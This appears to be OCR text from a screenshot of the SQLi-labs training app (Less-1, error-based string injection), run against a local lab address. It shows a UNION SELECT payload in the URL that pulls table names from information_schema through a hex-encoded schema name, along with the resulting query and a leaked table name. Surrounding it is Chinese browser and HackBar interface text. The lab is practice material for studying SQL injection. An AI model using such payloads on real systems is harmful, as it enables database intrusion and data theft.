 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1-- ' LIMIT 0,1
Your Login name:2
Your Password:referers
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,table_name from
information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+
Enable POST